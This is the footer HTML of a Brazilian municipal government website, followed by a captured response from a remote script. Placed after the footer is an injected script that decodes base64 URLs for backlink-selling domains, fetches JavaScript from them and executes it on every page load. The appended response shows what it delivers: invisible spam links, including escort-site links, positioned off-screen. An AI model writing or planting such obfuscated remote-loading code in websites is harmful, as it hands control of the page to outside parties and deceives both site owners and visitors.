<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769910405' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-31 22:46:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1841
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.mikrobeton.gen.tr/beton-gorunumlu-zemin-kaplama-nedir" title="beton görünümlü zemin kaplama">beton görünümlü zemin kaplama</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
